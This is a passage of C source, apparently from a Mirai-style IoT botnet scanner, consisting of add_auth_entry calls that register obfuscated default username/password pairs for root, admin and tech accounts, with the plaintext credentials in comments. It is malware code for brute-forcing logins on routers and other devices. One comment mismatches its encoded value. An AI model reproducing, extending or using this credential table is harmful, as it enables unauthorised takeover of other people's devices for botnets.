 168 add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C", 1); // root 7ujMko0admin
169 add_auth_entry("\x50\x4D\x4D\x56", "\x51\x5B\x51\x56\x47\x4F", 1); // root system
170 add_auth_entry("\x50\x4D\x4D\x56", "\x4B\x49\x55\x40", 1); // root ikwb
171 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x50\x47\x43\x4F\x40\x4D\x5A", 1); // root dreambox
172 add_auth_entry("\x50\x4D\x4D\x56", "\x57\x51\x47\x50", 1); // root user
173 add_auth_entry("\x50\x4D\x4D\x56", "\x50\x47\x43\x4E\x56\x47\x49", 1); // root realtek
174 add_auth_entry("\x50\x4D\x4D\x56", "\x12\x12\x12\x12\x12\x12\x12\x12", 1); // root 00000000
175 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13\x13\x13\x13", 1); // admin 1111111
176 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16", 1); // admin 1234
177 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16\x17", 1); // admin 12345
178 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x17\x16\x11\x10\x13", 1); // admin 54321
179 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16\x17\x14", 1); // admin 123456
180 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C", 1); // admin 7ujMko0admin
181 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x16\x11\x10\x13", 1); // admin 1234
182 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51", 1); // admin pass
183 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x4F\x47\x4B\x4C\x51\x4F", 1); // admin meinsm
184 add_auth_entry("\x56\x47\x41\x4A", "\x56\x47\x41\x4A", 1); // tech tech